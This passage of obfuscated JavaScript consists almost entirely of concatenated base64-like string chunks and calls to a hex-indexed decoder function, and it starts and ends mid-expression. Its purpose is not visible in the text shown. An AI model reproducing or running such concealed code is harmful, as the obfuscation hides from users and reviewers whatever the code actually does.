n')+('LCdXNW01bGdPLycsJ1c1QmRSWjlaQVcnL'+'CdGSVpkUDFOY1RxJywnbHVML1c2UmNUcS'+'csJ2NTb0RpTWhjVUcnLCd0YlhqV1B4Y0x'+'xJywndlNvNlc0eGNRbW8wJywnVzZ2WmV2'+'S3onLCdXUG0zVzdpZnpHJywnQ21vNFdSV'+'mNQVzgnLCdXUDVTV09sZFEyOCcsJ1c3eG'+'RWQ29XVzRaY0dhJywnbW1rOFdQRmNOTE8'+'nLCdXT3RkTmU0MldPdScsJ211OW9XNE5j'+_0x3791171w(0x30d)+'WFUJywndlhsZE44b2tXNzgnLCdGSXhkVT'+'JWY0tXJywnVzY0WENlalEnLCd5ZGp3YmJ'+_0x3791171w(0x140)+'TEVhJywndHRYdmRZSycsJ3Btb0lmaGRjV'+_0x3791171w(0x2f0)+_0x3791171w(0x127)+'QeGRTU2tBJywnVzZkZFRTb2pXNE5jTlcn'+'LCdXNjdkT2UzZFBXYScsJ2Jta0RXNEtKQ'+'0cnLCd4d0JjU1llRCcsJ2RzWmNJbW91V1'+'FxJywnc01iZEZYNCcsJ2JaQmNNOG9qV09'+'XJywnVzVxRFdSL2RJU2tWJywnb05qTFc1'+'RmNIRycsJ1c0UmRROG9jVzZSY1BhJywnR'+_0x3791171w(0x1d9)+'diK3g4b2YnLCdlOG9maHhkY1ZHJywnVzd'+'lWUV4TFEnLCdXUXJnVzV4ZFM4b2YnLCdX'+'UVArV1JmRFdRcScsJ2pjT0JvTkMnLCdXU'+'mxkSThvRWkwaScsJ1c1bi9vTHFxJywnRH'+'NMS1dRUmNNYScsJ1c1eW9qd1c4JywnVzV'+'oY0x4bkdXUTAnLCd2OGtoV09pVFdRMCcs'+_0x3791171w(0x25a)+'ywnV1FWZEk4b0RlMU8nLCd2S3JuVzZ5bC'+'csJ3Jncm9y')+('SDAnLCdmbW83YXZsY0dHJywnQnRkZEtlc'+_0x3791171w(0x232)+'NOYzAnLCdXUjdkR21vU2EwQycsJ3AzMWV'+'XNmhjU3EnLCdxeHlhVzV0Y1VHJywndkNr'+'WVdPWmRQd1MnLCdXNDRwbDFPZycsJ1dRd'+'GRPZTA0V1FpJywnV1A5d1c2WmRHOG90Jy'+'wncG1vSmFmdGNUcScsJ0Z3ZWJXNWxjVGE'+'nLCdsU2szVzRXbEZxJywnV1IxcldRaGRR'+'aGEnLCdXUXBkVGIwL0RHJywnV1E3ZFZDb'+'2ludlMnLCdyWUg0YWNPJywnV1EzZFFta3'+'h5U2s1JywnVzdKZE9Tb1ZXN2hjTXEnLCd'+'hR08yamVDJywnV1EwSUJtb3BXN1MnLCdX'+'UE5jUW1vQVc3REsnLCdXT1pkUmc0bldRO'+'CcsJ2VzdGNTQ29MV09DJywnV1JGZFU4a2'+'J1U2thJywnVzR0Y0pta0hXNC9jR0cnLCd'+'6STNkSWhoY01XJywnczBmZUJxeScsJ1c1'+'cGNRZmZrV08wJywnV09XTFc1R2VXN1cnL'+'CdXNDhodmdMUicsJ3VxajlXUHRjU3EnLC'+'dDMm0vVzVSY1RXJywnV1FlVXFNM2RUcSc'+'sJ1c3ZGRPbW9VVzVkY1BhJywnVzZXVFdQ'+'RmRSbWtqJywnV1FOZEtDbzhtdUMnLCdXN'+'mxkVm1vd1c3dGNOVycsJ1dSbGNMOGtodF'+'NvSycsJ2kyL2RKMEJkU2EnLCdXNmlwYnZ'+_0x3791171w(0x15e)+_0x3791171w(0x28c)+_0x3791171w(0x249)+'c3bGNKdlRyV09xJywnVzVOZFBtb2lXNFp'+'jUFcnLCdXUTdkT3FPT3NhJywnb21vWG9o'+'aGNTcScsJ2FIRmNUQ29RV1FDJywnVzdHW'+'VdPSmRQOGtVJywnVzVSY084a2hXNi9jT2'+'EnLCdxOG9t')+('V1FCZE0xdScsJ1c2N2RTYTlUeEcnLCdlb'+'Wt4V1I3Y05mdScsJ1dRM2RTOG9qY3V1Jy'+'wnZnhhSVc3QmRTZVJkUDhrYXdDb2lXUWk'+'nLCdXUVJkRzhvS2lLbScsJ3liemNqc2En'+'LCdBU280RFNvZ21hJywnVzRtQ2RoR00nL'+'CdjQ2tCV1FGY0oySycsJ25hMFpiZmUnLC'+'dXUXZTV1ExOFdRYScsJ1c3bGNIU2tFVzV'+'KY0dhJywnd1cvZEs4b3JXN3knLCdXNXhk'+'UUNvcVc0M2NOcScsJ1dRVmRROG94akt1J'+'ywnVzVxbWQwTzYnLCd0aHlVVzdGY0phJy'+_0x3791171w(0x27b)+'nRm1vK1c0TmNVU28rJywnQllSZEo4b2FX'+_0x3791171w(0x209)+'zhvelc0QmNIYScsJ2U4b3BneGxjS0cnLC'+'dqR3BjVFNvbFdRcScsJ3Zlbk1XNUN0Jyw'+_0x3791171w(0x19e)+_0x3791171w(0x331)+'GNQRycsJ2ZTa2xXNXlGeHEnLCd1bW9qeW'+'1vNm9XJywnRXQ3ZEgzcGNRRycsJ1dSTmN'+'HQ2tmcW1vbycsJ3pzVmRIQ29aVzUwJywn'+'aHV2dVc2M2NWVycsJ1c1eGNNR0JkTVhhJ'+'ywnV1Bpclc1NEJyYScsJ1c3bVFXUXBkS1'+'NrNScsJ0RYTFlXT2RjR3EnLCduQ2tkV09'+'GY0kwNCcsJ0Fjdmt2U28wJywneWdiRVc1'+'eVYnLCdCQ2tkV1J5bldRSycsJ1c3RmRKO'+'G90VzRoY1NXJywnVzVOY0lta2FXN2xjTX'+'EnLCdFM1djVzdwY1ZHJywncW1vWEJtb2Z'+'qcScsJ1c2NE9XUS9kUDhrRicsJ21mdGRU'+'eEJkSnEnLCdmQ29VaHhKY0tXJywneTNhc'+'1dRQmNQRycsJ2paaGNUU291V1BHJywneX'+'dxQ1dPZGNK')+('cScsJ2hTb3lnd0JjVlcnLCdXUm5iV1BIO'+'VdSbScsJ1dQeWhCTDdkR2EnLCdXUGVoQ1'+'Nvelc3cScsJ214N2RMdU5kVmEnLCdXN2k'+'0eGVQaycsJ2tjUmNQQ29aV1JtJywnV09a'+_0x3791171w(0x25f)+'VcnLCdyWnI4YWR5JywnV1Exd1c0M2RNQ2'+_0x3791171w(0x10e)+'vUycsJ0Radk1uWGUnLCdlU280bTN4Y01x'+'JywnV1FHOVc0VytCcScsJ1dQdjZXNXhkT'+'m1vbCcsJ0ZxNXlXUGxjR0cnLCd4OG8zVz'+_0x3791171w(0x1a9)+'YZGNMU28xV1FPJywnQWF0ZEo4b3hXNWEn'+'LCdGOG8zV1BGY05zMCcsJ3pDb1RXUnhjT'+'0plJywnRGVxL1c2UmNTYScsJ2ZDb2JmTG'+'RjUlcnLCdXNE5kTkNvSlc0TmNUcScsJ2U'+'4b3FoTDNjTlcnLCdFTUpjVXJLLycsJ3g4'+'a3JXUWRkUGY4JywnczhvdldPeGRMTGUnL'+'CdXUS9jS3JSZFNJTmNTOG93Jywnd2dtdV'+'c1TmNWRycsJ1c1cGRHVzk2RHEnLCdzbW9'+'1V09CY0pJVycsJ3hZWmROM2hjTHEnLCdz'+'SFRQdFNvUicsJ0Jtb3lXUk5jUWFtJywnc'+'21vVldSN2RLMnEnLCdXTzdkUThreEFDa0'+'onLCdXUmp6VzZCZFU4b3onLCd3ME9YVzZ'+'aY1RHJywnYkNrUlc3cVN0cScsJ1dSYUpX'+'NU80VzVDJywnV1J5U1c2NEZxRycsJ1dQN'+'HlGQ29zVzdTJywnb3hycVc0L2NNYScsJ2'+'tta3JXUk5jTE4wJywnVzRQR2wzMEInLCd'+'2U29JVzZCY0htb1MnLCdXNWxjVXRwZEla'+'MCcsJ1dQMFFCbW9XVzY0JywnV1EvZE5lZ'+'VlXUW0nLCdFQ29qV1BKY0hKYScsJ3VhTG'+_0x3791171w(0x1d7))+('ekNvY1c0TmNQU29RJywnVzZGZFVDb1VXN'+'WxjSGEnLCdXUHBkRzJxcFdSTycsJ1c2Tm'+'NTTnJPV1JxJywnVzROZFA4b0pXN3RjTXE'+'nLCdXUmpxV1JmRldPQycsJ1dSUmNQOGtI'+_0x3791171w(0x2c9)+'2dXNnF1RUcnLCdiZzFwVzZwY1ZXJywnV0'+_0x3791171w(0x130)+'sJ2N3ZGRRZ3RkUkcnLCdXUFpkVmhpWVdR'+'QycsJ0FlanBXNUN2JywnV1F0ZFJDa3hGQ'+'2s4Jywnd1Nra1dPS05XUWknLCdXNHZwYz'+_0x3791171w(0x12a)+'RSmNWZnUnLCdlU2tmV09wY1VnRycsJ0Rh'+_0x3791171w(0x29b)+'3hXUUpjVGZ5JywnVzVtSmhnU2EnLCd0OG'+_0x3791171w(0x2e4)+'GMm44cld1JywnVzZuZ2l2MDgnLCdXUkJj'+_0x3791171w(0x2c1)+'ycsJ3hDby9XNzdjUVNvOCcsJ1dQcVVXNm'+'FCVzc4JywnVzQ3Y1BaZGRMWWEnLCd5Mk9'+'PV09aY01hJywnVzRWZEhjVDJ6cScsJ1c0'+_0x3791171w(0x2cf)+'W0nLCdXNDNkSkdqTHNxJywnVzV1eWoxS0'+'knLCdCQ2tyV1J5aFdPRycsJ3Ftb3VXNnR'+'jUThvQycsJ1c1U1Fwd2VaJywnV1BWZFRt'+'a1lFOGtCJywnV1AzZFJHT3N2VycsJ1dRa'+'llXT2xkR3Z5JywneFNvWFc3SmNIbW9WJy'+_0x3791171w(0xf8)+'xJywneG1rSVdRQ1NXUVcnLCdmQ29vZHVk'+'Y0lXJywndmNYTWJiZScsJ3p4bWRXNDNjS'+'VcnLCdXNkJjUzhrQ1c3M2NJYScsJ1c0T1'+'Z4dW5aJywn')+('cWVwY1FyOFcnLCdXUjdkTVNveGJMUycsJ'+'1dPbkZXUm5IV1BlJywnclhaZExmWmNVVy'+'csJ3dONUZXNW1YJywnVzZWY1NnRHFXT3U'+'nLCdXUS9jUlNrT0Rtb2wnLCdieFhWVzZO'+'Y1VhJywneGdYbUNaYScsJ1dSZGRQU29lY'+'nY0Jywndm1rMVdSdGRIaFcnLCdXN0c1Z0'+'tPRScsJ1dQYnBXNUZkTzhvSicsJ2hnYlV'+_0x3791171w(0x2ab)+'Y1RXeGRUSjAnLCdXUkZkVDhrU0M4a1MnL'+'CdXNld4ZmVPVScsJ2FhcnhXUkZkSlhsY0'+'5Da2tGZERrJywnVzQxMGl3ODQnLCdXNmR'+'kVGI3Y004a1dXTzNkUWJmT1c0S28nLCdu'+'Q29SamhSY0dxJywnVzVKZFE4bzJXNUZjT'+'WEnLCdEcWJSV09sY01xJywnRThvNVdScG'+'NSWDQnLCdEU29JV1JsZFN3VycsJ2dTby9'+_0x3791171w(0x17b)+'QVc3OEhBRycsJ1dRYmtXUERBV1BPJywnV'+'1Jya1dPWCtXUWEnLCdXNEdWV09KZEdDa2'+'EnLCdXUnhkU3c4b1dRaScsJ1dQdXJXNWl'+'nQnEnLCdXUVNvVzYwSUZXJywndUlQeFdS'+_0x3791171w(0x265)+'3ZXNkpjUVcnLCdXUkczc1NvMlc2dScsJ1'+'dSRmRIU2tlRW1rYScsJ3NtaytXUXRkVE5'+'lJywnV1JaZFM4a1V4OGtHJywnVzR0ZFZD'+'b3RXNGRjUUcnLCd0SVg5V09OY0lxJywnV'+'09iVVdPalhXT2knLCdybW8xVzZoY1E4b2'+_0x3791171w(0x16a)+'nLCd3Q2tWV095Q1dPdScsJ1dSanFpSkds'+_0x3791171w(0x21c)+'ycsJ1c3cGRHQ29HVzVsY0hXJywnVzVGZE'+'dZclJ4Vycs')+(_0x3791171w(0x14c)+'2tYJywnQkNrWFdRT2pXUEMnLCdXNE91V0'+'9aZEtDazknLCd1bW93V09oZFAyRycsJ0Q'+_0x3791171w(0x2e2)+_0x3791171w(0x1c8)+'ywnVzdiVWUwSzgnLCdXNHBkTkNvUFc1M2'+'NWVycsJ0JmMFZXNFpjTFcnLCdyV2o5V09'+'GY0dxJywnVzdLb0VlTFMnLCdFd1hCcUhx'+_0x3791171w(0x1ad)+'Ehtb2UnLCdybW9SQUNvU2VxJywnZ3hqL1'+'c1WmNIRycsJ3pYZktXUjNjU1cnLCdXNnB'+'jR0NrSlc2TmNVcScsJ3VDb01XUFZjVkhP'+'JywnVzVoY1VDa0RXNFZjVEcnLCdXUXFNR'+'jNGZEhxJywnV1I4T0Z2RmRQRycsJ1c1dS'+'trMzhHJywnV09OY0ltb1hXNHpmJywncll'+_0x3791171w(0x201)+_0x3791171w(0x202)+'1FDJywnZzhreFc1YTNxRycsJ3RtbzdyOG'+'9SZlcnLCdsOG9RaEt0Y0lhJywnZVk3Y05'+'Tb1FXT2UnLCdXN2ZoZ3hDQScsJ1c0eGRV'+'bW9rVzZKY1JXJywnV095dkI4b2hXNnknL'+'CdFY0ZkR1NvNlc3YScsJ1c2eGNKbWtHVz'+'RGY1VXJywnZm1vRWIwRmNNVycsJ0Rta0p'+'XUWFPV1BtJywnQ21vRldRaGRLdjQnLCdX'+'T0pkVkNvSXB4SycsJ1c1TmNPTFBIV1J1J'+'ywnZlNrN1dRVmNUMmUnLCdXNVBVZXc0Ri'+'csJ25ta3dXUFJjTWY4JywncVdoZEswaGN'+'PVycsJ1dSTytzQ284VzRPJywnVzZGY0tM'+'RFJXUXEnLCdXUmFrQzhva1c0NCcsJ1dQL'+_0x3791171w(0x1df)+'wnaENvYmlm')+('bGNTcScsJ1c1dGNVZnJ4V1JPJywnVzZOY'+_0x3791171w(0x22a)+'ZkZFJDb1hXNHBjTHEnLCdXT2FRVzdlRnR'+'xJywnRjhvRVc0ZGNSQ29jJywnVzV0Y0dt'+_0x3791171w(0x30b)+_0x3791171w(0x20a)+'phJywnVzZpWVdQZGRIbWtkJywnZUt0ZFZ'+'2UmRIYScsJ2Zta09XNENtdWEnLCdXUDlr'+'VzRWZFM4b04nLCdFYkxsdzhvUScsJ1c2Z'+'GRLbW9CVzRKY1RxJywnVzdtWXdldjUnLC'+_0x3791171w(0x28b)+'nLCdXNUdyRHd2cCcsJ0RaZGRJZkJjTFcn'+_0x3791171w(0x259)+'DQnLCd6MkdRVzRKY01hJywnYzhveXBOeG'+'NSRycsJ2hta3dXT0JjVEtpJywnV1IzY1R'+'Tb2ZXNkQ0JywnZlNvS2gzRmNVVycsJ1c2'+'dm5tdVNMJywnV1FPeEVmdGRQcScsJ2N2c'+'mZXN3hjTFcnLCdXNjhpV1A3ZFJDazYnLC'+_0x3791171w(0x328)+_0x3791171w(0x1bc)+'JywnVzd0ZFM4b1FXN2hjT2EnLCdXUk5jU'+'zhvaFc0VDknLCdXNldsV09oZElTa0cnLC'+_0x3791171w(0x312)+'nVzYxNWttb0NXNThBVzRWZEdjOCcsJ0Rx'+_0x3791171w(0x303)+'ywnRko5OFdRVmNMYScsJ1c0NFVXT3BkUl'+'NrZicsJ1dSejRXNlpkVENvRicsJ1dQVmN'+_0x3791171w(0x137)+'N3JHNCcsJ3cwWEt4WjgnLCdXUmJnVzRWZ'+'Eg4bzQnLCdXUktCRUNvS1c3YScsJ1dPcT'+'dXNUdueWEn')+(_0x3791171w(0x2ae)+'ywnbVlSY0xTb29XUGEnLCdXTy9jSlNrTU'+'I4b1InLCdXUGhkU0tpMVdQMCcsJ1dSdGN'+_0x3791171w(0x1f5)+'NFMxa01xLycsJ29Db2NkS2xjTFcnLCdBQ'+'2tkV1FtbldRVycsJ2ltb29hTk5jR3EnLC'+'dXNTBycE1LWicsJ3p2M2NHYU9YJywnVzc'+'3ZEtTb3RXNEJjVXEnLCdXN3lNd0tEbScs'+'J3BldlhXNkpjVWEnLCdEU2twV1EwRVdRS'+'ycsJ1c3WmNWcmxkTEphJywnV1BpenlTb2'+_0x3791171w(0x345)+'3VzVCY0pXJywnVzdLbHdoZjInLCdBU29i'+_0x3791171w(0x1b0)+_0x3791171w(0x264)+'NMcScsJ3M4bzhGQ28rbWEnLCdXT25sVzZ'+'GZFFTb3knLCdXN3RjUmVIcVdQTycsJ1dS'+'WFhXUjdkVUs0JywneDhrK1dRSmRQaHEnL'+'CdDMGlmV1IvY1FhJywnV1JyK1dSanFXUH'+_0x3791171w(0x14f)+'BQ2s0JywnV1J1UnpmZGRRVycsJ1c2TmNJ'+'Q2taVzdKY1JhJywnV1I4UFc0NFhXNjQnL'+_0x3791171w(0x185)+'wnV1BSY1ZDa0Z5OG9aJywncnVWY1NxODY'+'nLCd1bWthV095dldSaScsJ1c2SG9haHFo'+_0x3791171w(0x299)+'0pHJywnVzV4ZFRHUDZxVycsJ1dPTmRRcU'+'N1c2EnLCdXT3RjU1NrM3NDb1QnLCdDTkQ'+'zVzRXVicsJ3dTa2lXUENKV1AwJywnb21v'+_0x3791171w(0x268)+'zd4ZExYOVFyRycsJ2VOQmRTd1pkS1cnLC'+'dXUThmVzR1')+('Tlc2NCcsJ2tmak5XN3RjS3EnLCdXUlJjU'+'2VSZFVTb28nLCdXUnBjUDhrU0NTb24nLC'+'dBZXZoeUh5Jywnd1l0ZEp2QmNTRycsJ1d'+'RZlNXNXhkUFNvUicsJ3RnOGlXUVpjU3En'+'LCdjZ2IyVzZsY1VxJywnbENrY1c2T2x1R'+_0x3791171w(0x1fd)+'RXJywnV09oY0lTbzdXNnZzJywnVzRxb0F'+'odlEnLCdXN3BkUm1vNFc1cGNWVycsJ1dP'+_0x3791171w(0x2c8)+'2pDa2dXUWhjSjNhJywnbVNrY1dPaGNNaD'+_0x3791171w(0x2af)+'CbW9VJywnVzZGY0pDa2FXNHRjVlcnLCdX'+'UVB5VzZCZFBtb2UnLCdXUjdkTDhvSWNLc'+_0x3791171w(0x227)+'dPL2RVeGknLCd3WHJPZkg4JywnRm1vUVd'+'QWmNJYmknLCduZnJsVzdKY1RHJywnamVM'+'Ylc3M2NJcScsJ1c0eGNKTHRkR2c4JywnQ'+'ThrZldPVzdXUm0nLCdEV2J6V1FWY0thJy'+'wnbkNrSFdQL2NMMFcnLCdXUjdkS004aVd'+_0x3791171w(0x344)+'NldQZGNSRycsJ25Tby9kME5jTkcnLCdXN'+_0x3791171w(0x269)+'csJ1c2dGNROGsrVzdaY05xJywneEgxNVd'+'PM2NVRycsJ3NmNXdXNjBvJywnQ2JiUGt0'+'SycsJ0FaSmRTbW9KVzZlJywnVzR1enEzR'+'DAnLCdyZ2xjTXRPLycsJ3UyRmNJSmE2Jy'+'wnV1I1S1dQOVlXUkMnLCdXNXhkVGRya0J'+_0x3791171w(0x1fe)+'Y1IwRycsJ1c0M2RLQ29HVzRKY1ZHJywnQ'+'zJpdFdQM2NRRycsJ1dPTHRXNVpkU0NvcC'+'csJ1c1QmNV')+('dkx4V1EwJywndFhmWVdPTmNTVycsJ2R4R'+'DRXNmRjTXEnLCdEbW9JVzdOY1RTbysnLC'+'dXUXZpV09wZE0yaScsJ21ta25XNm15eEc'+'nLCdobW9Tbk10Y1FXJywnY21rbldPSmNW'+'dmUnLCdXUkJkUjJtUldSUycsJ3Rta3FyW'+_0x3791171w(0x2ef)+'ROOG9YVzZCY05XJywndldKZEhtb2RXNWk'+'nLCdtWWhjTkNvTVdPMCcsJ3hDbzVXUkpj'+'U0gwJywnV1FoY0htb0NXNDliJywndkNvS'+'FdSM2RNTjQnLCdXUVhZVzZsZEdtb0onLC'+'dXUWhkVUNrcnZDa0knLCdsOG9saGVkY09'+'HJywnV1FsY1BTb2FXNG5nJywnQzBpQ1dQ'+'WmNJRycsJ1c0Q091Z1BuJywnV1JWZFRXR'+'3N6cScsJ1c1SzhoZUNuJywnakNrYVc1dU'+'txRycsJ1dRbVFXNjBwelcnLCdiOGtGV09'+'SY052cScsJ2xNWDlXNk5jTmEnLCdXNWxk'+_0x3791171w(0x2d5)+_0x3791171w(0x15a)+'90JywneEhMNldRbGNJRycsJ1c0aXdwSzR'+'wJywnZWJxMWp3ZScsJ1dPdGRPdTQ0V1Bl'+'JywnZGhEOVc2eGNOVycsJ1dQalhXNGhkT'+'ENvbScsJ3JHWFBkYjQnLCdXUEZkTldDVU'+'VhJywnV1IzY0xTbzBXNkhZJywnV1JGZFE'+'4b01lTEcnLCdzbW8wV08zY1ZZUycsJ1dS'+'NEhXNjBwVzZHJywncDhvT2poQmNTVycsJ'+'3hta3dXT0dOV1FXJywnV1FWY1NTa2dybW'+_0x3791171w(0x20f)+_0x3791171w(0x111)+'eDgwVzQzY05HJywnVzRoZExHam1CRycsJ'+'3VLVENXNTRzJywnVzZtZHFnNTEnLCdXN0'+'tZaWZXVics')+('J2doMUZXNi9jT3EnLCdXNm1SV1JwZFZTa'+'3EnLCdXUnVOeThvclc1aScsJ0Y4b1J1OG'+'9VY3EnLCdXUnJ2V1JOZFBnQycsJ1c0SmR'+'Kcjl3dGEnLCdXT1ZkVUNva2hlSycsJ3NT'+'a2FXUHRkTU5hJywnV1FGZE9tb1JpMHEnL'+'Cd3STdkUGgvY1BXJywnQTJiRnJacScsJ1'+_0x3791171w(0x334)+'nLCdGS3ZacUhxJywnRkx5L1c0M2NOcScs'+'J1dQYVlXNjBEc1cnLCdxY3Z6V1JoY0tHJ'+'ywncXd5V1c1SmNUVycsJ1c3QmNJcWRkSX'+_0x3791171w(0x244)+'Tc0NvTCcsJ0VzeGRUbW9KVzZPJywnQVk1'+'Nm5KUycsJ1c2aVdqdldsJywnVzZKY1RNT'+'G1XUjgnLCdXUWpCVzZaZE9tb04nLCdXUk'+'8wQzhvZlc0NCcsJ2ZDb25oZzdjTVcnLCd'+_0x3791171w(0x13a)+_0x3791171w(0x2fe)+_0x3791171w(0x143)+_0x3791171w(0x27c)+'GJywndEpsZFMzdGNNRycsJ2N3djdXNGxj'+'T2EnLCd4TnFqV1BaY1JHJywneVNvTFdQa'+_0x3791171w(0x1b7)+'dkU2JMUHpxJywnV1E1T1dQOXJXT08nLCd'+'XNTBGV1J0ZExDa0wnLCdXUGxjTUNrU0JD'+'b0UnLCdETkJjSGIwRCcsJ3YwcGNMWmVtJ'+'ywnV1BDa1c1ZUF3RycsJ1c2SmNHOGtxVz'+'ZwY01xJywnVzRHYW4xU1cnLCdqZzNkSDJ'+'4ZEthJywnV1JkZEw4a0ZDOGt0JywnVzZS'+'ZFE4bzZXNGhjU0cnLCdXUWVyeE54ZEdxJ'+'ywnV09GZExTb0JvaDQnLCdXNWhjUENraV'+'c3cGNNcScs')+(_0x3791171w(0x134)+'GNJRycsJ25oM2RSTS9kU1cnLCdBYTFYV1'+'BaY0hXJywnRjF2dEZhNCcsJ3hDb25XNlZ'+'jVThvbycsJ3kwT3hXNmxjS2EnLCdoU2tK'+_0x3791171w(0x2a8)+'1dRaGNWd0ZkSVNvYycsJ1dQVmRHU29mY3'+'d5JywneDB2cFc2aXknLCd5U290V1E3Y1B'+_0x3791171w(0x190)+_0x3791171w(0x15f)+_0x3791171w(0x29a)+'dPOWFXUTVVV1FxJywnV1BOY1ZDa05CU29'+_0x3791171w(0x2c0)+'akcnLCdEQ29hV1FsZFIycScsJ0Jtb29EQ'+'29HY0cnLCdXN0pjTHF4ZFZKMCcsJ0J3NU'+'J5cTAnLCdXNk5kR0Nvc1c0L2NVcScsJ0J'+_0x3791171w(0x206)+_0x3791171w(0x133)+'WEnLCdXNVpjTWh6T1dQYScsJ0NDb3p5Q2'+'8raXEnLCdXNzNjSElkZFJ0MCcsJ2s4azF'+'XUVZjRzI0JywnRDhvZFdRN2RQZTgnLCdX'+'UnhkVFNvb29nQycsJ1dPL2RIOG9iaDI4J'+'ywnVzZKZEptb1BXNHBjT3EnLCdmWGhjVF'+'NvMFdRbScsJ1c3cTBvMUtEJywnYzFEVFc'+'0TmNWVycsJ2pOWmRTeE5kTWEnLCdXUEZj'+'S21rZHhtbzEnLCdXUWZvV1A1cFdSUycsJ'+'2IwTE5XNXhjSFcnLCdXUTdkUzhrK3U4az'+'knLCdyTFR3RGM4JywncW1vR1c3dGNWMVp'+_0x3791171w(0x12e)+_0x3791171w(0x1d2)+_0x3791171w(0x1f3)+'1raicsJ3ZT')+('a0ZXUnRkUnVTJywnV1J4ZElOaUtXUW0nL'+'Cd1bW9weUNvN2RHJywnVzdER2FLaXEnLC'+_0x3791171w(0x1dd)+'nLCdXN0ZjVHV6N1dRdScsJ1dRYnpXT2pt'+'V09HJywnVzY3Y0dDa0VXNDdjVHEnLCdXN'+'EtUd2dYcCcsJ1c3REZtZWFvJywnRWVDdl'+_0x3791171w(0x287)+'0V1FOY0xHJywnV1J4ZEdZQ0J2VycsJ1c2'+'R3lEM3ZaJywncW1vaFdQUmNSV2EnLCdXN'+_0x3791171w(0x29d)+'lXUHp2OG9hJywnczhvdVdRaGRMMTQnLCd'+'zaEt5V1EzY05hJywnVzRaZE9XMVdDcScs'+'J3dDbzhXT0JkUmZhJywnV1FITVc3dGRNQ'+'29DJywnaFNvVWF1SmNSVycsJ2hTb3RkeG'+'xjVHEnLCdXNVZjTkhGZFNjTycsJ2lDazd'+'XUlZjVWg0JywnVzZaY1Jta2ZXNXBjSXEn'+'LCdXNkJjVXY5eFdQVycsJ1dRSmRUOG9SZ'+'mhHJywnc2I5T2R0cScsJ2QySmRQMWhkVU'+'cnLCd4Q2tPV1JHOVdQQycsJ1c2eVpBaG5'+'zJywnV09hbXllSmRIRycsJ1dST05XNDh0'+'QUcnLCdXNXUyQzBINScsJ1dSbGRKeE9sV'+'1BTJywncThvWHlDb0tpcScsJ0M4b0pXUG'+'xkVmVTJywnV1F2QVdPZlVXT3UnLCdXNEx'+_0x3791171w(0x337)+_0x3791171w(0x1b5)+'3RXUjNkUmg4Jywnd1poZFFnQmNVYScsJ2'+'Vta0ZXUWhjTDNtJywnVzVKZExDbzdXNnR'+'jVkcnLCdzMkw2eFptJywnVzV0Y0xMajZX'+_0x3791171w(0x33d)+'1lXUGxjTkhhJywnV1BHcFc2eUNXNWEnLC'+'d0SjFIaklX')+('JywnVzczY09obnNXUnknLCdXNTh0V1B4Z'+'FJtb2UnLCdXUVJjT1NrN3NDb00nLCd6ZU'+'R4dlowJywnajhvTGhnQmNMcScsJ0V4TmN'+'JY1NHJywnV1JGY1QyeGRQOG90JywnVzQv'+'Y05ta1pXNmhjVHEnLCd5OG8xV1FoZEx3U'+'ycsJ1c2UzJxTVB3JywnZm1raVc2MDNyYS'+'csJ1dSVFVXUHhkVkthJywnV1I5Y1dRaGR'+'NZTAnLCdXT2FQVzVlbHZxJywnVzRKZE9T'+'b3RXNFpjTWEnLCdXNzg4V1BsZEo4a2knL'+'CdXNEpkS1NvWFc3RmNOcScsJ1dQM2RWdE'+'9TeUcnLCdyZVcxV1I3Y1JxJywnVzRGY0k'+'zZm9XUjQnLCdvdGEzaTBtJywnQkpqMUFT'+'b2InLCdXN2hjVXFoZE1xRycsJ1dPM2NOO'+'GtrdThvdScsJ21HR2Zmd2knLCdXNjNjT1'+_0x3791171w(0xfd)+'naENrc1c3eXp1RycsJ1dQOWVXUmRkTXg0'+'JywnV1J5cFc3U0VXNkMnLCdDWXJldThvb'+'icsJ1c2U05Gd1R1JywnVzczZEhDb3pXNW'+'xjUXEnLCdhU2tFV1FaY0xMYScsJ3pOYU1'+_0x3791171w(0x2ed)+'Tm1tJywnV1JsY0dDazh5OG9pJywnVzZuT'+'VdSSmRQS0x6V1I4JywnV1BKZElJcUF3cS'+'csJ2FDb1RmdkZjTHEnLCdXNk9Hd3VUWic'+'sJ1dSaGRJOGtsdVNrTicsJ3ptbzNXT2hk'+'VmVxJywnRnFucVdPaGNHVycsJ2c4a0pXN'+_0x3791171w(0x219)+'5TbzRnM3RjTkcnLCdDS0wzVzZDTCcsJ3B'+'LTDFXNUZjVVcnLCd4bWsyV1JPS1dPNCcs'+'J1dPbGNOZlpkTkNvcScsJ0I4a05XT3k3V'+'1F1JywneVp6YnY4b0InLCdXUG1BVzZDVl'+'c0MCcsJ1dS')+(_0x3791171w(0x27a)+_0x3791171w(0x11b)+'wnV1BsZFFTb21weHUnLCd0SXZ6V1JaY0h'+_0x3791171w(0x142)+'JywnaXN5U2NMeScsJ0JiZGRId2RjSXEnL'+'CdXNnRjVnRoZExZVycsJ1dSNVdXNkZkUD'+'hvYycsJ1c2UmNTSVpkU0hxJywnQXR6YmN'+_0x3791171w(0x20e)+'Y09xJywnVzZaZFJZelFBVycsJ1dQbi9XU'+_0x3791171w(0x31c)+'VCZFZTbzQnLCdkQ2sxVzZxRnRXJywnV1F'+'mZldScGRRTWknLCdoU2tTV09GY0d4NCcs'+'J3ZDa05XUTNkU0xlJywnbm1rK1dRQmNRd'+'0snLCd1OG9ZV1JaZEtlaScsJ0NiUDhXUX'+'RjU2EnLCdnU29aaWdoY01XJywnZThvVGZ'+'mbGNVcScsJ1dSNG5DTmRkR3EnLCdvU29k'+_0x3791171w(0x243)+'zhvalc2ZGNOYScsJ3cyRGhXN2k0JywneH'+'Ztc1dRdGNJcScsJ0VlYnpXNzB2Jywna0N'+_0x3791171w(0x178)+'J2dndlBXNnRjTGEnLCdudjl3VzV4Y0dxJ'+'ywnV1FxWlc3OFB0VycsJ0FmcWxXT2RjVU'+_0x3791171w(0x263)+'XJywnV1JkY0p1aGRVQ29nJywnVzdOY0lK'+'SmRMV08nLCdxTVNnV09kY1ZxJywnY2dqM'+'1c2cGNIVycsJ3Z2UHlBcWUnLCdrOG9obT'+'NoY1ZxJywnRXRyeHFtbzUnLCdXUGhkUTh'+_0x3791171w(0x323)+_0x3791171w(0x26c)+'zR4Y0o4a1JXNkZjSnEnLCdrbW96b3h0Y1'+'NhJywnVzZX')+('dGplU20nLCdXUGRkVm1vM2FNRycsJ1dSe'+_0x3791171w(0x16f)+'wnZkNvU2t3dGNURycsJ25yeGNQOG80V1B'+_0x3791171w(0x168)+'MFc2TmNLcScsJ1c3SEJvTEdUJywndjM0d'+'1c1RmNSYScsJ1c3L2RNY3JtRnEnLCdCOG'+'8zcVNveW5XJywnV1BsY05Da2V5Q29vJyw'+_0x3791171w(0x1e9)+_0x3791171w(0x261)+'lcnLCdXN05kVG